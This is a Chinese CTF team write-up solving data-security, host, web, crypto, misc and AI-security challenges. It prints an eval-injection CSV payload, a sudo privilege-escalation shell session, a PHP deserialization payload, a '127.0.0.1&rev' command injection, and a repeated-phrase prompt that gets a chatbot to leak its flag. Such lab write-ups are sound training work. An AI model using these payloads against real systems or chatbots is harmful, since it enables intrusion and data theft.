凡人修仙队-广西省分行战队WriteUp

图片资源：`./images/`

排名

凡人修仙队-广西省分行：第X名

[排行榜截图]

解题思路

数据安全

一、数据净化器

1.代码是一个Flask应用，允许用户上传CSV文件，然后使用purifier.py中的process_csv函数处理文件。purifier.py中有一个sanitize_column函数，它使用eval来处理以`"["`或`"__"`开头的列值。关键点在于sanitize_column函数使用了eval，这很危险，因为它可以执行任意Python代码。如果能够控制CSV文件中的raw_data列，并且该列以`"["`或`"__"`开头，那么eval就会执行其中的代码。

2.**创建恶意CSV文件**：先创建一个名为`a.csv`的文件用来获取服务器上当前目录下的文件，内容如下：

```
raw_data
[__import__('os').listdir('/')]
```

可以注意到有个`flag`文件，

3.**上传CSV文件**，**查看输出结果**，

再修改`a.csv`文件，内容如下：

```
raw_data
[open('/flag').read()]
```

再上传CSV文件，即可获取flag。

二、你看看你的Windows7后面呢

1. 下载附件，使用volatility_2.6_win64_standalone进行内存分析
2. 查看进程 发现cmd.exe
3. 查看历史命令 发现python运行程序 未提取出文件内容
4. 获得一串16进制字符串
5. **解密16进制字符串 乱码**

6. **查看环境变量 发现提示 xor and password**
7. 使用豆包解码
8. **根据提示password 获取hash**
9. 

10. 最后合并转码得到flag
11. 

主机安全

最近还好吗

1. ssh用户名密码远程连接主机
2. 上传提权脚本
3. grep -r flag *，找到根目录的flag文件
4. 输出flag

EXPLORER

PWN [SSH: 最近还好吗]

pwn !

TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE PORTS

```
pwn@8a6b38706db0:~$ sh sudo-chwoot.sh
woot!
root@8a6b38706db0:/# cd /
root@8a6b38706db0:/# ll
total 80
drwxr-xr-x    1 root root 4096 Sep 11 07:39 ./
drwxr-xr-x    1 root root 4096 Sep 11 07:39 ../
-rwxr-xr-x    1 root root    0 Sep 11 07:39 .dockerenv*
lrwxrwxrwx    1 root root    7 Apr 22  2024 bin -> usr/bin/
drwxr-xr-x    2 root root 4096 Apr 22  2024 boot/
drwxr-xr-x    5 root root  340 Sep 11 07:39 dev/
drwxr-xr-x    1 root root 4096 Sep 11 07:39 etc/
-rw-------    1 root root   39 Sep 11 07:39 flag
drwxr-xr-x    1 root root 4096 Aug 25 03:20 home/
lrwxrwxrwx    1 root root    7 Apr 22  2024 lib -> usr/lib/
lrwxrwxrwx    1 root root    9 Apr 22  2024 lib64 -> usr/lib64/
drwxr-xr-x    2 root root 4096 Jul 30 02:11 media/
drwxr-xr-x    2 root root 4096 Jul 30 02:11 mnt/
drwxr-xr-x    3 root root 4096 Aug 25 03:18 opt/
dr-xr-xr-x 3356 root root    0 Sep 11 07:39 proc/
drwx------    2 root root 4096 Aug 25 03:18 root/
drwxr-xr-x    1 root root 4096 Sep 11 07:46 run/
lrwxrwxrwx    1 root root    8 Apr 22  2024 sbin -> usr/sbin/
drwxr-xr-x    2 root root 4096 Jul 30 02:11 srv/
-rwx------    1 root root  357 Aug 25 03:17 start.sh*
dr-xr-xr-x   13 root root    0 Sep 11 04:34 sys/
drwxrwxrwt    1 root root 4096 Sep 11 07:47 tmp/
drwxr-xr-x    1 root root 4096 Jul 30 02:11 usr/
drwxr-xr-x    1 root root 4096 Jul 30 02:19 var/
root@8a6b38706db0:/# cat flag
flag{c7f78905e802a15e1d708d5a738688ff}
root@8a6b38706db0:/#
```

AI安全

和聪明的吊椅宝宝聊天吧亲

1. 对话框直接输入Am I smartAm I smartAm I smartAm I smartAm I smartAm I smartAm I smart
2. GPT返回flag



Web

好简单的反序列化

1. 下载附件php脚本
2. 通过AI分析php代码并生成将修改后的序列化字符串；
   1=O%3A4%3A%22Lei1%22%3A3%3A%7Bs%3A10%3A%22%00Lei1%00fake%22%3BN%3Bs%3A1%3A%22a%22%3BO%3A4%3A%22Lei2%22%3A1%3A%7Bs%3A1%3A%22c%22%3BO%3A4%3A%22Lei1%22%3A3%3A%7Bs%3A10%3A%22%00Lei1%00fake%22%3BN%3Bs%3A1%3A%22a%22%3BN%3Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7D%7Ds%3A4%3A%22file%22%3BN%3B%7D
3. 通过参数传值得出flag
   http://4150ee98.clsadp.com/?1=O%3A4%3A%22Lei1%22%3A3%3A%7Bs%3A10%3A%22%00Lei1%00fake%22%3BN%3Bs%3A1%3A%22a%22%3BO%3A4%3A%22Lei2%22%3A1%3A%7Bs%3A1%3A%22c%22%3BO%3A4%3A%22Lei1%22%3A3%3A%7Bs%3A10%3A%22%00Lei1%00fake%22%3BN%3Bs%3A1%3A%22a%22%3BN%3Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7D%7Ds%3A4%3A%22file%22%3BN%3B%7D

Crypto

回到原点

1. 下载附件space.zip数据；
2. space数据即太空数据，这不难想到要使用无线电传输，因此推测是音频文件，导入space文件到XOR异或工具发现有可视化字符正是space，保存输出为wav文件；



3. 通过SSTV Decoder工具将wav音频文件转为图像，得到图片是base64：



4. 再base64解码就得到了flag：



Misc

被篡改的PLC指令

1. 根据SSH的IP和端口登录服务器下载目标文件；





2. 然后使用wireshark找到flag；





Web

运维系统

1. 分析附件function.php文件，得知flag应在key.ph中
2. 使用burpsuit拦截服务请求；

3. 修改参数并发送：Content-Disposition: form-data; name="cmd"

127.0.0.1&rev key.ph?

4. 即可获得返回的反转的flag，反转之后即可：

Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Datch

仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置

1 ×

发送 取消 目标: http://38ee61e8.clsadp.com HTTP/1

请求

美化 Raw Hex

```
POST / HTTP/1.1
Host : 38ee61e8.clsadp.com
Content-Length : 155
Cache-Control : max-age=0
Accept-Language : zh-CN
Upgrade-Insecure-Requests : 1
Origin : http://38ee61e8.clsadp.com
Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary4jvNSxtxJCQuXusF
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
Referer : http://38ee61e8.clsadp.com/
Accept-Encoding : gzip, deflate, br
Connection : keep-alive

------WebKitFormBoundary4jvNSxtxJCQuXusF
Content-Disposition : form-data ; name="cmd"

127.0.0.1&rev key.ph?
------WebKitFormBoundary4jvNSxtxJCQuXusF--
```

Search 0高亮

响应

美化 Raw Hex 页面渲染

```
            </h3>

            <div class="input-group mb-3">
              <input type="text" name="cmd" value="
              127.0.0.1" class="form-control" aria-label="
              Sizing example input" aria-describedby="
              inputGroup-sizing-default">
              <div class="input-group-append">
                <input type=submit class="btn btn-primary"
                 value="PING">
              </div>
            </div>
          </form>



          <pre>
            php?<
            ;"}da7d186c1cb120ad478d1e02d8762c23{galf"=galf$
            >?
          </pre>



        </div>
        <p hidden>
          flag in key.php
        </p>

      </div>
    </div>

  </body>
```

Search 0高亮

Inspector

选择 21 (0x15)

选中文本

127.0.0.1&rev key.ph?

解码: 选择

127.0.0.1&rev key.ph?

取消 应用变更

请求属性 2

请求查询参数 0

请求主体参数 1

请求cookies 0

请求头 12

响应头 6

完成 1,236字节 | 90 millis

Event log (1) All issues (2) 内存: 181.8MB